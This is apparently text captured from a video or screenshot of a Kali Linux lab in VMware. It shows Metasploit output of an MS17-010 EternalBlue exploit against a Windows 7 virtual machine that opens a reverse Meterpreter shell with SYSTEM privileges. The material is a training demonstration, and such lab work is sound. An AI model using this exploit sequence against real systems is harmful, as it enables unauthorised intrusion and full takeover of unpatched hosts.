 KRACKEN
Kali LAB - VMware Workstation
File Edit View VM Tabs Help
I can see I've got NT Authority System. So it's
basically the top level access to that machine.
Home
Kali LAB
Kali OSCP LAB
W7 PATCHY
07:09
kali@kali: ~/lab/endpoint
NMAP
MSFC
CRACK HASH
kali@kali: ~/lab/endpoint 105x33
[*] Started reverse TCP handler on 192.168.95.135:4444
[*] 192.168.95.128:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.95.128:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7600 x64 (64-
bit)
[*] 192.168.95.128:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.95.128:445 - Connecting to target for exploitation.
[+] 192.168.95.128:445 - Connection established for exploitation.
[+] 192.168.95.128:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.95.128:445 - CORE raw buffer dump (27 bytes)
[*] 192.168.95.128:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.95.128:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 30                 sional 7600
[+] 192.168.95.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.95.128:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.95.128:445 - Sending all but last fragment of exploit packet
[*] 192.168.95.128:445 - Starting non-paged pool grooming
[+] 192.168.95.128:445 - Sending SMBv2 buffers
[+] 192.168.95.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.95.128:445 - Sending final SMBv2 buffers.
[*] 192.168.95.128:445 - Sending last fragment of exploit packet!
[*] 192.168.95.128:445 - Receiving response from exploit packet
[+] 192.168.95.128:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.95.128:445 - Sending egg to corrupted connection.
[*] 192.168.95.128:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.95.128
[*] Meterpreter session 1 opened (192.168.95.135:4444 -> 192.168.95.128:49158) at 2021-12-10 07:09:03 -05
00
[+] 192.168.95.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.95.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.95.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
KALI
ENG
14:09
10/12/2021